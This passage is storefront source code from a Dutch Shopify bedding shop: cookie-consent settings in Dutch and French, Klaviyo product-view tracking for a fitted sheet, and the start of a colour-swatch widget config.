      window.PandectesSettings = {"store":{"id":76197790030,"plan":"premium","theme":"Kopie van VERJAARDAGSSALE_1+1_24/25_THEME_YNOT_...","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1755583780,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Multilingual","fallbackLanguage":"nl","languageDetection":"locale","languagesSupported":["fr"]},"texts":{"managed":{"headerText":{"fr":"Nous respectons votre vie privée","nl":"Wij respecteren uw privacy"},"consentText":{"fr":"Ce site utilise des cookies pour vous garantir la meilleure expérience.","nl":"Deze website maakt gebruik van cookies om u de beste ervaring te bieden."},"linkText":{"fr":"Apprendre encore plus","nl":"Kom meer te weten"},"imprintText":{"fr":"Imprimer","nl":"Afdruk"},"googleLinkText":{"fr":"Conditions de confidentialité de Google","nl":"Privacyvoorwaarden van Google"},"allowButtonText":{"fr":"J'accepte","nl":"Aanvaarden"},"denyButtonText":{"fr":"Déclin","nl":"Afwijzen"},"dismissButtonText":{"fr":"D'accord","nl":"OK"},"leaveSiteButtonText":{"fr":"Quitter ce site","nl":"Verlaat deze site"},"preferencesButtonText":{"fr":"Préférences","nl":"Voorkeuren"},"cookiePolicyText":{"fr":"Politique de cookies","nl":"Cookie beleid"},"preferencesPopupTitleText":{"fr":"Gérer les préférences de consentement","nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer votre préférence de cookies.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"fr":"Enregistrer les préférences","nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"fr":"proche","nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"fr":"Accepter tout","nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"fr":"Tout rejeter","nl":"Alles afwijzen"},"cookiesDetailsText":{"fr":"Détails des cookies","nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"fr":"Toujours activé","nl":"altijd toegestaan"},"accessSectionParagraphText":{"fr":"Vous avez le droit de pouvoir accéder à vos données à tout moment.","nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"fr":"Portabilité des données","nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"fr":"Données personnelles","nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"fr":"Tout télécharger","nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"fr":"Demandes des personnes concernées","nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"fr":"Ordres","nl":"Bestellingen"},"rectificationSectionParagraphText":{"fr":"Vous avez le droit de demander la mise à jour de vos données chaque fois que vous le jugez approprié.","nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"fr":"Rectification des données","nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"fr":"Décrivez ce que vous souhaitez mettre à jour","nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"fr":"Un commentaire est requis","nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"fr":"Demander une mise à jour","nl":"Vraag een update aan"},"erasureSectionTitleText":{"fr":"Droit à l'oubli","nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"fr":"Vous avez le droit de demander que toutes vos données soient effacées. Après cela, vous ne pourrez plus accéder à votre compte.","nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"fr":"Demander la suppression des données personnelles","nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"fr":"Date de consentement","nl":"Toestemmingsdatum"},"consentId":{"fr":"ID de consentement","nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"fr":"Modifier la préférence de consentement","nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"fr":"Vous avez consenti à la politique de cookies de ce site Web sur","nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"fr":"Vous n'avez pas consenti à la politique de cookies de ce site Web.","nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"fr":"Votre consentement aux cookies","nl":"Uw toestemming voor cookies"},"consentStatus":{"fr":"Préférence de consentement","nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"fr":"Votre demande n'a pas été vérifiée. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide","nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"fr":"Nous reviendrons rapidement vers vous quant à votre demande.","nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"fr":"Votre demande est vérifiée","nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"fr":"Votre demande n'a pas été soumise. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide.","nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"fr":"Adresse e-mail","nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"fr":"Si vous êtes inscrit en tant que client de ce magasin, vous recevrez bientôt un e-mail avec des instructions sur la marche à suivre.","nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"fr":"Merci pour votre requête","nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"fr":"L'email n'est pas valide","nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"fr":"Veuillez vous connecter avec votre compte client pour continuer.","nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"fr":"Soumettre","nl":"Indienen"},"submittingButton":{"fr":"Soumission...","nl":"Verzenden..."},"cancelButton":{"fr":"Annuler","nl":"Annuleren"},"declIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"fr":"Nom","nl":"Naam"},"declPurpose":{"fr":"But","nl":"Doel"},"declType":{"fr":"Type","nl":"Type"},"declRetention":{"fr":"Rétention","nl":"Behoud"},"declProvider":{"fr":"Fournisseur","nl":"Aanbieder"},"declFirstParty":{"fr":"Première partie","nl":"Directe"},"declThirdParty":{"fr":"Tierce partie","nl":"Derde partij"},"declSeconds":{"fr":"secondes","nl":"seconden"},"declMinutes":{"fr":"minutes","nl":"minuten"},"declHours":{"fr":"heures","nl":"uur"},"declDays":{"fr":"jours","nl":"dagen"},"declMonths":{"fr":"mois","nl":"maanden"},"declYears":{"fr":"années","nl":"jaren"},"declSession":{"fr":"Session","nl":"Sessie"},"declDomain":{"fr":"Domaine","nl":"Domein"},"declPath":{"fr":"Chemin","nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"fr":"Cookies strictement nécessaires","nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"fr":"Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site Web et d'utiliser ses fonctionnalités, telles que l'accès aux zones sécurisées du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"fr":"Cookies fonctionnels","nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"fr":"Ces cookies permettent au site de fournir des fonctionnalités et une personnalisation améliorées. Ils peuvent être définis par nous ou par des fournisseurs tiers dont nous avons ajouté les services à nos pages. Si vous n'autorisez pas ces cookies, certains ou tous ces services peuvent ne pas fonctionner correctement.","nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"fr":"Cookies de performances","nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"fr":"Ces cookies nous permettent de surveiller et d'améliorer les performances de notre site Web. Par exemple, ils nous permettent de compter les visites, d'identifier les sources de trafic et de voir quelles parties du site sont les plus populaires.","nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"fr":"Ciblage des cookies","nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"fr":"Ces cookies peuvent être installés via notre site par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous montrer des publicités pertinentes sur d'autres sites. Ils ne stockent pas directement d'informations personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, vous bénéficierez d'une publicité moins ciblée.","nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"fr":"Cookies non classés","nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"fr":"Les cookies non classés sont des cookies que nous sommes en train de classer avec les fournisseurs de cookies individuels.","nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://8164b6.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 23px;\" src=\"https://8164b6.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"opt-in":"<div class=\"cc-compliance cc-highlight\">{{allow}}</div>"},"type":"opt-in","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://8164b6.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1717169875,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":23,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":false,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Localisation de boutique Shopify","nl":"Shopify-winkellokalisatie"}},{"name":"secure_customer_sig","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Utilisé en relation avec la connexion client.","nl":"Gebruikt in verband met klantenlogin."}},{"name":"cart_currency","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"fr":"Utilisé pour gérer les paramètres de confidentialité des clients.","nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"_tracking_consent","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Préférences de suivi.","nl":"Voorkeuren volgen."}},{"name":"keep_alive","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé en relation avec la localisation de l'acheteur.","nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}}],"1":[],"2":[{"name":"__cf_bm","type":"http","domain":".conversionbear.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé pour gérer le trafic entrant qui correspond aux critères associés aux bots.","nl":"Gebruikt om inkomend verkeer te beheren dat overeenkomt met criteria die aan bots zijn gekoppeld."}},{"name":"_ga","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Le cookie est défini par Google Analytics avec une fonctionnalité inconnue","nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om de prestaties van Shopify-winkels te monitoren en te optimaliseren."}},{"name":"_ga_QHJG5BZQ1M","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"_gcl_au","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Google Tag Manager pour suivre les conversions.","nl":"Cookie wordt geplaatst door Google Tag Manager om conversies bij te houden."}},{"name":"_fbp","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Facebook pour suivre les visites sur les sites Web.","nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"fr":"Contient l&#39;horodatage de la dernière mise à jour du cookie lastExternalReferrer.","nl":"Bevat de tijdstempel van de laatste update van de lastExternalReferrer-cookie."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"fr":"Détecte comment l&#39;utilisateur a atteint le site Web en enregistrant sa dernière adresse URL.","nl":"Detecteert hoe de gebruiker de website heeft bereikt door het laatste URL-adres te registreren."}}],"8":[{"name":"docapp-coupon","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"nl":""}},{"name":"FPID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"FPLC","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"20 hour(s)","expires":20,"unit":"declHours","purpose":{"nl":""}},{"name":"FPAU","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"FPGSID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"nl":""}},{"name":"_gtmeec","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"testcookie","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"nl":""}},{"name":"_shopify_essential","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"fr":"Utilisé sur la page des comptes.","nl":""}},{"name":"docapp-coupon","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"candyrack-associated-products-for-removal","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-total-discount","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"visitorId","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-shipping-discounts","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_xsd","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"mem_clv0zhldd1ib80soz1yhb7k9z_sleakPopupTriggered","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_identity-api","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
    
    window.addEventListener('DOMContentLoaded', function(){
      const script = document.createElement('script');
      script.src = "https://cdn.shopify.com/extensions/019a9c14-79c2-773b-aba3-14da278f73ef/gdpr-200/assets/pandectes-core.js";
      script.defer = true;
      document.body.appendChild(script);
    })
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UK2mXG/klaviyo.js?company_id=UK2mXG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 52

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Matras Hoeslaken Jersey Premium Pure White",
          ProductID: 8859132100942,
          Categories: ["1+1 GRATIS","Aanbiedingen","All","Best sellers","BFCM EARLY ACCESS","Hoeslaken","Hoeslakens","Hoeslakens 140x200","Hoeslakens 160x200","Hoeslakens 180x200","Hoeslakens 180x210","Hoeslakens 200x200","Hoeslakens-2","Influencer Satin setting","Jersey hoeslakens","live collectie","Matras hoeslaken","Matras Hoeslakens","Standaard Hoeslaken","Verkoelend beddengoed"],
          ImageURL: "https://www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0_grande.png?v=1722845186",
          URL: "https://www.ynot-dreambig.nl/products/hoeslaken-jersey-white",
          Brand: "FINE2SLEEP STOCK",
          Price: "€29,00",
          Value: "29,00",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/platmart-swatches/blocks/collection-swatches/3d4801b8-13e2-488f-8d06-69ca04fc155d --><!-- BEGIN app snippet: widgets-config --><script>
  window.platmartSwatchesConfig = {
    enabled: true,
    country: 'NL',
    language: 'NL',
    productWidgetVersion: '5',
    productWidgetEnabled: true,
    collectionWidgetVersion: '5',
    collectionWidgetEnabled: true,
    proxyPath: '/a/pl-swatches',
    storefrontToken: 'b5f4ef733296402fc0aed6599626d8ff',
